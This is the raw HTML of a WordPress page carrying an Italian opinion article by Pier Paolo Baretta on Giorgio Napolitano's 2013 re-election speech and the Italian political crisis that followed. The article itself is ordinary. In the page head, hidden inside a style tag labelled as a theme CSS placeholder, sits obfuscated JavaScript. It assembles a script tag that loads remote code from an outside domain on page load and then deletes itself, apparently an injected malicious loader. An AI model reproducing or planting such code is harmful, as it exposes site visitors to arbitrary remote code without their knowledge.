#7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4876 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 quel-discorso-alla-camera-del-presidente-napolitano global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-4876" class="td-post-template-7 post-4876 post type-post status-publish format-standard has-post-thumbnail category-politica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/politica/">Politica</a></li></ul>	                    <h1 class="entry-title">Quel discorso alla Camera del Presidente Napolitano&#8230;</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/">Pier Paolo Baretta</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-23T22:02:57+02:00" >23 Settembre 2023</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4876">193</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#comments"><i class="td-icon-comments"></i>1</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div dir="auto">Ero in aula quando Giorgio Napolitano, appena rieletto Presidente della Repubblica per la seconda volta (il primo bis della storia repubblicana), pronunciò il <strong><a href="https://www.youtube.com/watch?v=wDWZURUPUIo">duro discorso sui vizi e i limiti, ma anche le potenzialità della politica</a></strong>. Gli applausi delle Camere, riunite per la solenne occasione, furono scroscianti e reiterati, nonostante che le sferzate fossero indirizzate, in primis, proprio ai presenti. Furono applausi liberatori e, al tempo stesso, sinceri ed ipocriti.</div>
<div dir="auto"></div>
<div dir="auto">Liberatori perché con la rielezione di Napolitano, a larghissima maggioranza, tamponavamo una crisi istituzionale drammatica causata da una impasse senza precedenti: la incapacità dei partiti di trovare una intesa sul nome del nuovo Presidente della Repubblica. Eravamo reduci da settimane concitate al culmine delle quali la vicenda dei 101 voti mancati a Prodi dimostrò a che punto era la notte… Gli applausi, però, furono anche sinceri perché il bisogno di cambiamento, di pulizia, di novità era così pressante nell’opinione pubblica ed era così avvertito in Parlamento, da non lasciare indifferenti. Quel discorso non fu solo di rimprovero. La prospettiva che Napolitano disegnò era chiara e attribuiva nuovamente alla politica il ruolo che le spetta. Le riforme, istituzionali ed economiche, erano la sola via di uscita e questo incoraggiò molti di noi a pensare che la svolta fosse possibile e che proprio da quella rielezione e da quella sferzata venisse il coraggio che era mancato precedentemente.</div>
<div dir="auto"></div>
<div dir="auto">Ma furono anche applausi ipocriti perché tutti sapevamo che quel discorso, che era rivolto soprattutto a noi, implicava una rigenerazione politica di cui non si intravvedevano i presupposti. Eravamo senza governo; il neo eletto Parlamento non riuscì a formare le commissioni e l’attività dei primi mesi fu affidata ad una gestione straordinaria della</div>
<div dir="auto">Commissione Bilancio e lo stesso Napolitano nominò una commissione di 10 saggi per definire un programma politico che i partiti non riuscivano a darsi. Il PD era giovane, ma l’amalgama non era riuscito; i 5 stelle erano sbucati dal nulla spiazzando tutte le logiche tradizionali. La destra era in crisi dopo la caduta di Berlusconi. Insomma, era sufficientemente chiaro che quel discorso, giusto e convincente, non avrebbe avuto l’esito sperato.</div>
<div dir="auto"></div>
<div dir="auto">E, infatti, la legislatura che si aprì con questo evento straordinario fu travagliata. Nonostante la solida maggioranza di centro sx, e del PD in particolare, si alternarono ben tre governi. Letta bruciato dal fuoco amico, Renzi suicidatosi con un Referendum giusto nei contenuti, ma sbagliato nel messaggio e nella gestione; infine Gentiloni che, però, era già in vista della fine della Legislatura. L’onda lunga della instabilità è poi continuata per la Legislatura successiva, che, pur conclusasi anticipatamente, ha visto anch’essa tre governi (Conte 1, Conte 2, Draghi), addirittura con tre differenti maggioranze.</div>
<div dir="auto">Ma la crisi istituzionale e politica che ha nella rielezione di Napolitano il suo snodo più originale, era nata ben prima. Se vogliamo trovare una data simbolo possiamo individuarla nella lettera che la BCE (firmata dal Presidente Trichet e da Draghi, che era il designato a succedergli) inviò al governo Italiano nell’estate del 2011. Di fronte ad una economia italiana fuori controllo, a rischio Grecia, quella lettera in sostanza chiedeva riforme, alcune giuste, altre esagerate… ; ma, anziché valutarla nel merito, attribuendo ad ogni richiesta il giusto valore e aprire un dialogo e un confronto con le autorità europee e la stessa BCE, la politica si divise aprioristicamente tra pro e contro, perdendo l’ultima occasione. Il governo Berlusconi-Tremonti si dimostrò incapace di governare la crisi valutaria, crollò ed arrivò Monti. E qui si inseriscono anche le critiche a Napolitano come sodale di un ipotetico complotto internazionale ai danni di Berlusconi. Sono evidentemente critiche senza fondamento. Che il Presidente della Repubblica lavori, per tempo, a diversi scenari di crisi è una garanzia per gli italiani; che l’aumento incontrollato dello spread dipendesse dalle errate e inefficaci politiche economiche del governo è del tutto evidente.</div>
<div dir="auto"></div>
<div dir="auto">Le morti di Berlusconi e di Napolitano, a poca distanza tra loro, chiudono simbolicamente un’epoca che aveva già trovato il suo epilogo con l’ascesa della destra che ora ci governa.</div>
<div dir="auto">Se ripenso oggi a quel discorso di 10 anni fa, al contesto politico ed economico nel quale è stato pronunciato; al prima e al dopo… ma, soprattutto, ai grandi problemi tutt’ora irrisolti: le disuguaglianze che crescono, il dualismo Nord Sud che permane, la difficoltà della crescita, i conti pubblici in crisi… ma anche le potenzialità di un paese strutturalmente e solidamente incardinato nello scenario europeo ed internazionale; ahimè, però, gestito da un governo troppo ideologico, di fatto tecnocratico e in affanno; ma contrastato da una opposizione divisa e debole… vedo l’urgenza di riprendere quel filo interrotto che quel discorso tracciava: “Negli ultimi anni, a esigenze fondate e domande pressanti di riforma delle istituzioni e di rinnovamento della politica e dei partiti &#8211; che si sono intrecciate con un&#8217;acuta crisi finanziaria, con una pesante recessione, con un crescente malessere sociale &#8211; non si sono date soluzioni soddisfacenti: hanno finito per prevalere contrapposizioni, lentezze, esitazioni circa le scelte da compiere, calcoli di convenienza, tatticismi e strumentalismi&#8221;.</div>
<div dir="auto"></div>
<div dir="auto">&#8220;L&#8217;insoddisfazione e la protesta verso la politica, i partiti, il Parlamento, sono state con facilità (ma anche con molta leggerezza) alimentate e ingigantite da campagne di opinione demolitorie, da rappresentazioni unilaterali e indiscriminate in senso distruttivo del mondo dei politici, delle organizzazioni e delle istituzioni in cui essi si muovono&#8221;. “Il vostro applauso… non induca ad alcuna autoindulgenza, non dico solo i corresponsabili del diffondersi della corruzione nelle diverse sfere della politica e dell&#8217;amministrazione, ma nemmeno i responsabili di tanti nulla di fatto nel campo delle riforme&#8221;.</div>
<div dir="auto"></div>
<div dir="auto">C’è n’è abbastanza per riprendere il cammino e cercare nuove strade.</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 